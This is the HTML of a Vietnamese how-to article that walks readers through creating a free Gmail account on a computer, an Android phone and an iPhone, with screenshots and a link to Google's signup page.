<p><strong>Bước 1</strong>: Từ trình duyệt web, bạn hãy truy cập vào <a href="https://accounts.google.com/signup/v2/webcreateaccount?continue=https%3A%2F%2Fwww.google.com%2Fsearch%3Fq%3Dt%25E1%25BA%25A1o%2Bt%25C3%25A0i%2Bkho%25E1%25BA%25A3n%2Bgmail%2Bxin%2Bvi%25E1%25BB%2587c%26ei%3DjKV7YLD-K-Xfz7sPm46rkAw%26oq%3Dt%25E1%25BA%25A1o%2Bt%25C3%25A0i%2Bkho%25E1%25BA%25A3n%2Bgmail%2Bxin%2Bvi%25E1%25BB%2587c%26gs_lcp%[base64]%26sclient%3Dgws-wiz%26ved%3D0ahUKEwiw9NmW64bwAhXl73MBHRvHCsIQ4dUDCA4%26uact%3D5&amp;hl=vi&amp;dsh=S-2063454620%3A1618731509256986&amp;gmb=exp&amp;biz=false&amp;flowName=GlifWebSignIn&amp;flowEntry=SignUp" target="_blank" class="external" rel="nofollow noopener">link này</a> để bắt đầu quá trình tạo tài khoản Google.</p>
<p><strong>Bước 2</strong>: Bạn hãy điền đầy đủ các thông tin mà hệ thống yêu cầu như <strong>Họ</strong>, <strong>Tên</strong>, <strong>Tên người dùng</strong>, <strong>Mật khẩu</strong> và nhấn nút <strong>Tiếp theo</strong> ở bên dưới.</p><p class="ads" style="margin-bottom:25px"><a href="https://greenvalleycity.vn/"><img class="lazy-load" decoding="async" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://express24h.net/wp-content/uploads/2026/01/618799742_122110987425181020_558609922344742073_n.png"></a></p>
<p><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-38707" src="data:image/svg+xml,%3Csvg%20xmlns=" http:="" alt="Hướng dẫn cách tạo tài khoản Gmail mới hình 1" width="749" height="567" data-lazy-src="https://canhrau.com/wp-content/uploads/2020/12/huong-dan-cach-tao-tai-khoan-gmail-moi-hinh-1.png"/></p>
<p><noscript><img decoding="async" class="lazy-load aligncenter size-full wp-image-38707" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20749%20567%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://canhrau.com/wp-content/uploads/2020/12/huong-dan-cach-tao-tai-khoan-gmail-moi-hinh-1.png" alt="Hướng dẫn cách tạo tài khoản Gmail mới hình 1" width="749" height="567"/></noscript></p>
<p><strong>Bước 3</strong>: Bạn tiếp tục bổ sung các thông tin cá nhân mà hệ thống yêu cầu như thông tin <strong>Số điện thoại, Địa chỉ email khôi phục, Ngày tháng năm sinh, Giới tính</strong> rồi nhấn nút <strong>Tiếp theo</strong>.</p>
<p><img decoding="async" class="aligncenter size-full wp-image-38708" src="data:image/svg+xml,%3Csvg%20xmlns=" http:="" alt="Hướng dẫn cách tạo tài khoản Gmail mới hình 2" width="683" height="572" data-lazy-src="https://canhrau.com/wp-content/uploads/2020/12/huong-dan-cach-tao-tai-khoan-gmail-moi-hinh-2.png"/></p>
<p><noscript><img loading="lazy" decoding="async" class="lazy-load aligncenter size-full wp-image-38708" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20683%20572%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://canhrau.com/wp-content/uploads/2020/12/huong-dan-cach-tao-tai-khoan-gmail-moi-hinh-2.png" alt="Hướng dẫn cách tạo tài khoản Gmail mới hình 2" width="683" height="572"/></noscript></p>
<blockquote>
<p><strong>Ghi chú</strong>: Bạn nên ghi số điện thoại chính mà mình thường sử dụng, đây cũng là một trong cơ sở để bạn có thể <a href="https://canhrau.com/cach-lay-lai-mat-khau-gmail/">lấy lại mật khẩu Gmail</a> của mình nếu như chẳng may lỡ quên mất.</p>
</blockquote>
<p><strong>Bước 3</strong>: Trong màn hình tiếp theo, hệ thống sẽ hỏi bạn đây có phải là số điện thoại mà bạn đang sử dụng không để nó gửi mã xác minh. Nếu đúng thì bạn nhấn nút <strong>Gửi</strong>.</p>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-38709" src="data:image/svg+xml,%3Csvg%20xmlns=" http:="" alt="Hướng dẫn cách tạo tài khoản Gmail mới hình 3" width="778" height="469" data-lazy-srcset="https://canhrau.com/wp-content/uploads/2020/12/huong-dan-cach-tao-tai-khoan-gmail-moi-hinh-3.png 778w, https://canhrau.com/wp-content/uploads/2020/12/huong-dan-cach-tao-tai-khoan-gmail-moi-hinh-3-768x463.png 768w" data-lazy-sizes="(max-width: 778px) 100vw, 778px" data-lazy-src="https://canhrau.com/wp-content/uploads/2020/12/huong-dan-cach-tao-tai-khoan-gmail-moi-hinh-3.png"/></p>
<p><noscript><img loading="lazy" decoding="async" class="lazy-load aligncenter size-full wp-image-38709" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20778%20469%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://canhrau.com/wp-content/uploads/2020/12/huong-dan-cach-tao-tai-khoan-gmail-moi-hinh-3.png" alt="Hướng dẫn cách tạo tài khoản Gmail mới hình 3" width="778" height="469" srcset="" data-srcset="https://canhrau.com/wp-content/uploads/2020/12/huong-dan-cach-tao-tai-khoan-gmail-moi-hinh-3.png 778w, https://canhrau.com/wp-content/uploads/2020/12/huong-dan-cach-tao-tai-khoan-gmail-moi-hinh-3-768x463.png 768w" sizes="auto, (max-width: 778px) 100vw, 778px"/></noscript></p>
<p><strong>Bước 4</strong>: Một dãy số mã xác minh sẽ tự động được gửi vào điện thoại của bạn. Bạn hãy nhập nó vào ô trống tương ứng và nhấn nút <strong>Xác minh</strong> ở bên dưới.</p>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-38710" src="data:image/svg+xml,%3Csvg%20xmlns=" http:="" alt="Hướng dẫn cách tạo tài khoản Gmail mới hình 4" width="785" height="491" data-lazy-srcset="https://canhrau.com/wp-content/uploads/2020/12/huong-dan-cach-tao-tai-khoan-gmail-moi-hinh-4.png 785w, https://canhrau.com/wp-content/uploads/2020/12/huong-dan-cach-tao-tai-khoan-gmail-moi-hinh-4-768x480.png 768w" data-lazy-sizes="(max-width: 785px) 100vw, 785px" data-lazy-src="https://canhrau.com/wp-content/uploads/2020/12/huong-dan-cach-tao-tai-khoan-gmail-moi-hinh-4.png"/></p>
<p><noscript><img loading="lazy" decoding="async" class="lazy-load aligncenter size-full wp-image-38710" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20785%20491%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://canhrau.com/wp-content/uploads/2020/12/huong-dan-cach-tao-tai-khoan-gmail-moi-hinh-4.png" alt="Hướng dẫn cách tạo tài khoản Gmail mới hình 4" width="785" height="491" srcset="" data-srcset="https://canhrau.com/wp-content/uploads/2020/12/huong-dan-cach-tao-tai-khoan-gmail-moi-hinh-4.png 785w, https://canhrau.com/wp-content/uploads/2020/12/huong-dan-cach-tao-tai-khoan-gmail-moi-hinh-4-768x480.png 768w" sizes="auto, (max-width: 785px) 100vw, 785px"/></noscript></p>
<p><strong>Bước 5</strong>: Hệ thống sẽ hiển thị các chính sách về <strong>Quyền riêng tư và điều khoản</strong> &gt; Bạn hãy nhấn <strong>Tôi đồng ý</strong> để hoàn tất.</p>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-38711" src="data:image/svg+xml,%3Csvg%20xmlns=" http:="" alt="Hướng dẫn cách tạo tài khoản Gmail mới hình 5" width="548" height="486" data-lazy-src="https://canhrau.com/wp-content/uploads/2020/12/huong-dan-cach-tao-tai-khoan-gmail-moi-hinh-5.png"/></p>
<p><noscript><img loading="lazy" decoding="async" class="lazy-load aligncenter size-full wp-image-38711" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20548%20486%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://canhrau.com/wp-content/uploads/2020/12/huong-dan-cach-tao-tai-khoan-gmail-moi-hinh-5.png" alt="Hướng dẫn cách tạo tài khoản Gmail mới hình 5" width="548" height="486"/></noscript></p>
<h2><span class="ez-toc-section" id="Huong_dan_cach_tao_tai_khoan_Gmail_tren_dien_thoai"/><strong>Hướng dẫn cách tạo tài khoản Gmail trên điện thoại</strong><span class="ez-toc-section-end"/></h2>
<h3><span class="ez-toc-section" id="Tao_tai_khoan_Gmail_tren_Android"/><strong>Tạo tài khoản Gmail trên Android</strong><span class="ez-toc-section-end"/></h3>
<p><strong>Bước 1</strong>: Khởi động ứng dụng trình duyệt web của bạn và truy cập vào đường link tạo tài khoản sau đây: <a href="https://accounts.google.com/signup/v2/webcreateaccount?continue=https%3A%2F%2Fwww.google.com%2Fsearch%3Fq%3Dt%25E1%25BA%25A1o%2Bt%25C3%25A0i%2Bkho%25E1%25BA%25A3n%2Bgmail%2Bxin%2Bvi%25E1%25BB%2587c%26ei%3DjKV7YLD-K-Xfz7sPm46rkAw%26oq%3Dt%25E1%25BA%25A1o%2Bt%25C3%25A0i%2Bkho%25E1%25BA%25A3n%2Bgmail%2Bxin%2Bvi%25E1%25BB%2587c%26gs_lcp%[base64]%26sclient%3Dgws-wiz%26ved%3D0ahUKEwiw9NmW64bwAhXl73MBHRvHCsIQ4dUDCA4%26uact%3D5&amp;hl=vi&amp;dsh=S-2063454620%3A1618731509256986&amp;gmb=exp&amp;biz=false&amp;flowName=GlifWebSignIn&amp;flowEntry=SignUp" target="_blank" class="external" rel="nofollow noopener">Tạo tài khoản Gmail</a>.</p>
<p><strong>Bước 2</strong>: Điền thông tin <strong>Họ, Tên</strong> của bạn và chọn <strong>Tiếp theo</strong>.</p>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-38712" src="data:image/svg+xml,%3Csvg%20xmlns=" http:="" alt="Hướng dẫn cách tạo tài khoản Gmail mới hình 6" width="398" height="600" data-lazy-src="https://canhrau.com/wp-content/uploads/2020/12/huong-dan-cach-tao-tai-khoan-gmail-moi-hinh-6.png"/></p>
<p><noscript><img loading="lazy" decoding="async" class="lazy-load aligncenter size-full wp-image-38712" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20398%20600%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://canhrau.com/wp-content/uploads/2020/12/huong-dan-cach-tao-tai-khoan-gmail-moi-hinh-6.png" alt="Hướng dẫn cách tạo tài khoản Gmail mới hình 6" width="398" height="600"/></noscript></p>
<p><strong>Bước 3</strong>: Bổ sung thông tin <strong>Ngày tháng năm sinh, Giới tính</strong> và nhấn nút <strong>Tiếp theo</strong> bên dưới.</p>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-38713" src="data:image/svg+xml,%3Csvg%20xmlns=" http:="" alt="Hướng dẫn cách tạo tài khoản Gmail mới hình 7" width="419" height="600" data-lazy-src="https://canhrau.com/wp-content/uploads/2020/12/huong-dan-cach-tao-tai-khoan-gmail-moi-hinh-7.png"/></p>
<p><noscript><img loading="lazy" decoding="async" class="lazy-load aligncenter size-full wp-image-38713" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20419%20600%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://canhrau.com/wp-content/uploads/2020/12/huong-dan-cach-tao-tai-khoan-gmail-moi-hinh-7.png" alt="Hướng dẫn cách tạo tài khoản Gmail mới hình 7" width="419" height="600"/></noscript></p>
<p><strong>Bước 4</strong>: Hệ thống sẽ gợi ý một số địa chỉ Gmail dựa theo thông tin bạn nhập vào. Nếu không thích những địa chỉ này, bạn hãy nhấn vào mục <strong>Tạo địa chỉ Gmail của riêng bạn</strong> và nhấn <strong>Tiếp theo</strong>.</p>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-38714" src="data:image/svg+xml,%3Csvg%20xmlns=" http:="" alt="Hướng dẫn cách tạo tài khoản Gmail mới hình 8" width="414" height="600" data-lazy-src="https://canhrau.com/wp-content/uploads/2020/12/huong-dan-cach-tao-tai-khoan-gmail-moi-hinh-8.png"/></p>
<p><noscript><img loading="lazy" decoding="async" class="lazy-load aligncenter size-full wp-image-38714" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20414%20600%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://canhrau.com/wp-content/uploads/2020/12/huong-dan-cach-tao-tai-khoan-gmail-moi-hinh-8.png" alt="Hướng dẫn cách tạo tài khoản Gmail mới hình 8" width="414" height="600"/></noscript></p>
<p><strong>Bước 5</strong>: Bạn điền thông tin mật khẩu cho tài khoản Gmail sắp tạo của mình và nhấn <strong>Tiếp theo</strong>.</p>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-38715" src="data:image/svg+xml,%3Csvg%20xmlns=" http:="" alt="Hướng dẫn cách tạo tài khoản Gmail mới hình 9" width="436" height="600" data-lazy-src="https://canhrau.com/wp-content/uploads/2020/12/huong-dan-cach-tao-tai-khoan-gmail-moi-hinh-9.png"/></p>
<p><noscript><img loading="lazy" decoding="async" class="lazy-load aligncenter size-full wp-image-38715" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20436%20600%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://canhrau.com/wp-content/uploads/2020/12/huong-dan-cach-tao-tai-khoan-gmail-moi-hinh-9.png" alt="Hướng dẫn cách tạo tài khoản Gmail mới hình 9" width="436" height="600"/></noscript></p>
<p><strong>Bước 6</strong>: Tại màn hình <strong>Thêm số điện thoại</strong>, bạn hãy nhấn vào nút <strong>Tôi đồng ý</strong> ở phía dưới.</p>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-38716" src="data:image/svg+xml,%3Csvg%20xmlns=" http:="" alt="Hướng dẫn cách tạo tài khoản Gmail mới hình 10" width="800" height="600" data-lazy-srcset="https://canhrau.com/wp-content/uploads/2020/12/huong-dan-cach-tao-tai-khoan-gmail-moi-hinh-10.png 800w, https://canhrau.com/wp-content/uploads/2020/12/huong-dan-cach-tao-tai-khoan-gmail-moi-hinh-10-768x576.png 768w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="https://canhrau.com/wp-content/uploads/2020/12/huong-dan-cach-tao-tai-khoan-gmail-moi-hinh-10.png"/></p>
<p><noscript><img loading="lazy" decoding="async" class="lazy-load aligncenter size-full wp-image-38716" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20600%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://canhrau.com/wp-content/uploads/2020/12/huong-dan-cach-tao-tai-khoan-gmail-moi-hinh-10.png" alt="Hướng dẫn cách tạo tài khoản Gmail mới hình 10" width="800" height="600" srcset="" data-srcset="https://canhrau.com/wp-content/uploads/2020/12/huong-dan-cach-tao-tai-khoan-gmail-moi-hinh-10.png 800w, https://canhrau.com/wp-content/uploads/2020/12/huong-dan-cach-tao-tai-khoan-gmail-moi-hinh-10-768x576.png 768w" sizes="auto, (max-width: 800px) 100vw, 800px"/></noscript></p>
<p><strong>Bước 7</strong>: Trên màn hình <strong>Xem lại thông tin tài khoản của bạn</strong>, bạn tiếp tục nhấn nút <strong>Tiếp theo</strong>.</p>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-38717" src="data:image/svg+xml,%3Csvg%20xmlns=" http:="" alt="Hướng dẫn cách tạo tài khoản Gmail mới hình 11" width="413" height="600" data-lazy-src="https://canhrau.com/wp-content/uploads/2020/12/huong-dan-cach-tao-tai-khoan-gmail-moi-hinh-11.png"/></p>
<p><noscript><img loading="lazy" decoding="async" class="lazy-load aligncenter size-full wp-image-38717" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20413%20600%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://canhrau.com/wp-content/uploads/2020/12/huong-dan-cach-tao-tai-khoan-gmail-moi-hinh-11.png" alt="Hướng dẫn cách tạo tài khoản Gmail mới hình 11" width="413" height="600"/></noscript></p>
<p><strong>Bước 8</strong>: Trên màn hình <strong>Quyền riêng tư và điều khoản</strong>, bạn kéo màn hình xuống phía dưới và lựa chọn <strong>Tôi đồng ý</strong>.</p>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-38718" src="data:image/svg+xml,%3Csvg%20xmlns=" http:="" alt="Hướng dẫn cách tạo tài khoản Gmail mới hình 12" width="781" height="593" data-lazy-srcset="https://canhrau.com/wp-content/uploads/2020/12/huong-dan-cach-tao-tai-khoan-gmail-moi-hinh-12.png 781w, https://canhrau.com/wp-content/uploads/2020/12/huong-dan-cach-tao-tai-khoan-gmail-moi-hinh-12-768x583.png 768w" data-lazy-sizes="(max-width: 781px) 100vw, 781px" data-lazy-src="https://canhrau.com/wp-content/uploads/2020/12/huong-dan-cach-tao-tai-khoan-gmail-moi-hinh-12.png"/></p>
<p><noscript><img loading="lazy" decoding="async" class="lazy-load aligncenter size-full wp-image-38718" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20781%20593%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://canhrau.com/wp-content/uploads/2020/12/huong-dan-cach-tao-tai-khoan-gmail-moi-hinh-12.png" alt="Hướng dẫn cách tạo tài khoản Gmail mới hình 12" width="781" height="593" srcset="" data-srcset="https://canhrau.com/wp-content/uploads/2020/12/huong-dan-cach-tao-tai-khoan-gmail-moi-hinh-12.png 781w, https://canhrau.com/wp-content/uploads/2020/12/huong-dan-cach-tao-tai-khoan-gmail-moi-hinh-12-768x583.png 768w" sizes="auto, (max-width: 781px) 100vw, 781px"/></noscript></p>
<h3><span class="ez-toc-section" id="Tao_Gmail_tren_iPhone"/><strong>Tạo Gmail trên iPhone</strong><span class="ez-toc-section-end"/></h3>
<p><strong>Bước 1</strong>: Khởi động trình duyệt Safari (hoặc bất cứ trình yêu web nào mà bạn thường dùng) và truy cập vào trang <a href="https://accounts.google.com/signup/v2/webcreateaccount?continue=https%3A%2F%2Fwww.google.com%2Fsearch%3Fq%3Dt%25E1%25BA%25A1o%2Bt%25C3%25A0i%2Bkho%25E1%25BA%25A3n%2Bgmail%2Bxin%2Bvi%25E1%25BB%2587c%26ei%3DjKV7YLD-K-Xfz7sPm46rkAw%26oq%3Dt%25E1%25BA%25A1o%2Bt%25C3%25A0i%2Bkho%25E1%25BA%25A3n%2Bgmail%2Bxin%2Bvi%25E1%25BB%2587c%26gs_lcp%[base64]%26sclient%3Dgws-wiz%26ved%3D0ahUKEwiw9NmW64bwAhXl73MBHRvHCsIQ4dUDCA4%26uact%3D5&amp;hl=vi&amp;dsh=S-2063454620%3A1618731509256986&amp;gmb=exp&amp;biz=false&amp;flowName=GlifWebSignIn&amp;flowEntry=SignUp" target="_blank" class="external" rel="nofollow noopener">tạo tài khoản Gmail</a>.</p>
<p><strong>Bước 2</strong>: Trên màn hình <strong>Tạo tài khoản Google</strong>, bạn hãy điền đầy đủ các thông tin như <strong>Họ, Tên, Tên người dùng, Mật khẩu</strong> và nhấn nút <strong>Tiếp theo</strong> bên dưới.</p>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-38719" src="data:image/svg+xml,%3Csvg%20xmlns=" http:="" alt="Hướng dẫn cách tạo tài khoản Gmail mới hình 13" width="408" height="600" data-lazy-src="https://canhrau.com/wp-content/uploads/2020/12/huong-dan-cach-tao-tai-khoan-gmail-moi-hinh-13.png"/></p>
<p><noscript><img loading="lazy" decoding="async" class="lazy-load aligncenter size-full wp-image-38719" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20408%20600%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://canhrau.com/wp-content/uploads/2020/12/huong-dan-cach-tao-tai-khoan-gmail-moi-hinh-13.png" alt="Hướng dẫn cách tạo tài khoản Gmail mới hình 13" width="408" height="600"/></noscript></p>
<p><strong>Bước 3</strong>: Trên màn hình <strong>Xác minh số điện thoại</strong>, bạn hãy điền thông tin số điện thoại mà mình thường dùng để có thể nhận mã xác nhận và nhập nó vào ô trống trên màn hình kế tiếp.</p>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-38720" src="data:image/svg+xml,%3Csvg%20xmlns=" http:="" alt="Hướng dẫn cách tạo tài khoản Gmail mới hình 14" width="800" height="600" data-lazy-srcset="https://canhrau.com/wp-content/uploads/2020/12/huong-dan-cach-tao-tai-khoan-gmail-moi-hinh-14.png 800w, https://canhrau.com/wp-content/uploads/2020/12/huong-dan-cach-tao-tai-khoan-gmail-moi-hinh-14-768x576.png 768w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="https://canhrau.com/wp-content/uploads/2020/12/huong-dan-cach-tao-tai-khoan-gmail-moi-hinh-14.png"/></p>
<p><noscript><img loading="lazy" decoding="async" class="lazy-load aligncenter size-full wp-image-38720" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20600%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://canhrau.com/wp-content/uploads/2020/12/huong-dan-cach-tao-tai-khoan-gmail-moi-hinh-14.png" alt="Hướng dẫn cách tạo tài khoản Gmail mới hình 14" width="800" height="600" srcset="" data-srcset="https://canhrau.com/wp-content/uploads/2020/12/huong-dan-cach-tao-tai-khoan-gmail-moi-hinh-14.png 800w, https://canhrau.com/wp-content/uploads/2020/12/huong-dan-cach-tao-tai-khoan-gmail-moi-hinh-14-768x576.png 768w" sizes="auto, (max-width: 800px) 100vw, 800px"/></noscript></p>
<blockquote>
<p><strong>Ghi chú</strong>: Bạn có thể không cần cung cấp thông tin số điện thoại. Nhưng Canh Rau khuyên bạn nên ghi đầy đủ thông tin này để có thể nâng cao khả năng bảo mật tài khoản Gmail của mình nhé.</p>
</blockquote>
<p><strong>Bước 4</strong>: Hệ thống sẽ yêu cầu bạn bổ sung một số thông tin liên quan như <strong>Địa chỉ email khôi phục</strong> (Không bắt buộc) và các thông tin cá nhân như <strong>Ngày tháng năm sinh, Giới tính</strong>. Sau khi đã điền đầy đủ thông tin, bạn nhấn chọn <strong>Tiếp theo</strong>.</p>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-38721" src="data:image/svg+xml,%3Csvg%20xmlns=" http:="" alt="Hướng dẫn cách tạo tài khoản Gmail mới hình 15" width="398" height="600" data-lazy-src="https://canhrau.com/wp-content/uploads/2020/12/huong-dan-cach-tao-tai-khoan-gmail-moi-hinh-15.png"/></p>
<p><noscript><img loading="lazy" decoding="async" class="lazy-load aligncenter size-full wp-image-38721" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20398%20600%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://canhrau.com/wp-content/uploads/2020/12/huong-dan-cach-tao-tai-khoan-gmail-moi-hinh-15.png" alt="Hướng dẫn cách tạo tài khoản Gmail mới hình 15" width="398" height="600"/></noscript></p>
<p><strong>Bước 5</strong>: Màn hình <strong>Quyền riêng tư và điều khoản</strong> sẽ được xuất hiện, bạn có thể đọc lướt qua những thông tin này rồi nhấn nút <strong>Tôi đồng ý</strong> ở phía cuối màn hình.</p>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-38722" src="data:image/svg+xml,%3Csvg%20xmlns=" http:="" alt="Hướng dẫn cách tạo tài khoản Gmail mới hình 16" width="779" height="591" data-lazy-srcset="https://canhrau.com/wp-content/uploads/2020/12/huong-dan-cach-tao-tai-khoan-gmail-moi-hinh-16.png 779w, https://canhrau.com/wp-content/uploads/2020/12/huong-dan-cach-tao-tai-khoan-gmail-moi-hinh-16-768x583.png 768w" data-lazy-sizes="(max-width: 779px) 100vw, 779px" data-lazy-src="https://canhrau.com/wp-content/uploads/2020/12/huong-dan-cach-tao-tai-khoan-gmail-moi-hinh-16.png"/></p>
<p><noscript><img loading="lazy" decoding="async" class="lazy-load aligncenter size-full wp-image-38722" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20779%20591%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://canhrau.com/wp-content/uploads/2020/12/huong-dan-cach-tao-tai-khoan-gmail-moi-hinh-16.png" alt="Hướng dẫn cách tạo tài khoản Gmail mới hình 16" width="779" height="591" srcset="" data-srcset="https://canhrau.com/wp-content/uploads/2020/12/huong-dan-cach-tao-tai-khoan-gmail-moi-hinh-16.png 779w, https://canhrau.com/wp-content/uploads/2020/12/huong-dan-cach-tao-tai-khoan-gmail-moi-hinh-16-768x583.png 768w" sizes="auto, (max-width: 779px) 100vw, 779px"/></noscript></p>
<hr/>
<p>Trên đây là bài viết hướng dẫn nhanh cách tạo một tài khoản Gmail mới hoàn toàn miễn phí trên máy tính và các thiết bị điện thoại Android, iOS. Hẹn gặp lại bạn trong những bài viết sắp tới trên Canhrau.com.</p>
<div style="display: none;" class="kk-star-ratings kksr-valign-bottom kksr-align-right " data-id="3995" data-slug="">
<p>
<strong class="kksr-score">4.7</strong><br />
<span class="kksr-muted">/</span><br />
<strong>5</strong><br />
<span class="kksr-muted">(</span><br />
<strong class="kksr-count">7</strong><br />
<span class="kksr-muted"><br />
bình chọn </span><br />
<span class="kksr-muted">)</span>
</p>
</div>
</div>
</p> <div class="xem-them">
    <span class="tieu-de-xem-them">Xem thêm:</span>
    <ul>
 
<li>
    <a href="https://express24h.net/gia-xang-dau-hom-nay-14-6-cang-thang-trung-dong-day-gia-dau-tang-manh/">Giá xăng dầu hôm nay 14/6: Căng thẳng Trung Đông đẩy giá dầu tăng mạnh</a>
</li>
 
 
<li>
    <a href="https://express24h.net/sai-sai-gon-center-va-ngan-hang-viettinbank-tp-hcm-ky-thoa-thuan-hop-tac-cho-khach-hang-vay-mua-nha-du-an-green-valley-city/">Sài Gòn Center và Ngân Hàng Vietinbank TP.HCM ký thoả thuận hợp tác cho khách hàng vay mua nhà dự án Green Valley City</a>
</li>
 
 
<li>
    <a href="https://express24h.net/mot-nam-kinh-te-nam-ngoai-du-lieu-cua-fed/">Một năm kinh tế nằm ngoài dự liệu của Fed</a>
</li>
 
 
<li>
    <a href="https://express24h.net/dich-vu-cung-online-tien-trieu-dat-khach-mua-vu-lan/">Dịch vụ cúng online tiền triệu đắt khách mùa Vu lan</a>
</li>
 
 
<li>
    <a href="https://express24h.net/xe-lexus-lao-len-via-he-hat-vang-nguoi-di-bo-va-xe-may-dien/">Xe Lexus lao lên vỉa hè, hất văng người đi bộ và xe máy điện</a>
</li>
 
 
<li>
    <a href="https://express24h.net/cong-an-tphcm-bat-them-doi-tuong-thanh-vien-cua-to-chuc-khung-bo-luu-vong/">Công an TPHCM bắt thêm đối tượng thành viên của tổ chức khủng bố lưu vong</a>
</li>
 
 
<li>
    <a href="https://express24h.net/chung-khoan-se-tang-tro-lai-don-dau-kinh-te-phuc-hoi/">Chứng khoán sẽ tăng trở lại đón đầu kinh tế phục hồi</a>
</li>
 
 
<li>
    <a href="https://express24h.net/dung-gach-be-tong-chan-nang-nha-thai-binh-dep-me-man/">Dùng gạch bê tông chắn nắng, nhà Thái Bình đẹp mê mẩn</a>
</li>
 
  </ul>
 
</div>
 
 <div class="blog-share text-center"><div class="is-divider medium"></div><div class="social-icons share-icons share-row relative" ><a href="whatsapp://send?text=H%C6%B0%E1%BB%9Bng%20d%E1%BA%ABn%20c%C3%A1ch%20t%E1%BA%A1o%20t%C3%A0i%20kho%E1%BA%A3n%20Gmail%20m%E1%BB%9Bi%20mi%E1%BB%85n%20ph%C3%AD%20nhanh%20nh%E1%BA%A5t - https://express24h.net/huong-dan-cach-tao-tai-khoan-gmail-moi-mien-phi-nhanh-nhat/" data-action="share/whatsapp/share" class="icon button circle is-outline tooltip whatsapp show-for-medium" title="Share on WhatsApp" aria-label="Share on WhatsApp"><i class="icon-whatsapp"></i></a><a href="https://www.facebook.com/sharer.php?u=https://express24h.net/huong-dan-cach-tao-tai-khoan-gmail-moi-mien-phi-nhanh-nhat/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip facebook" title="Share on Facebook" aria-label="Share on Facebook"><i class="icon-facebook" ></i></a><a href="https://twitter.com/share?url=https://express24h.net/huong-dan-cach-tao-tai-khoan-gmail-moi-mien-phi-nhanh-nhat/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip twitter" title="Share on Twitter" aria-label="Share on Twitter"><i class="icon-twitter" ></i></a><a 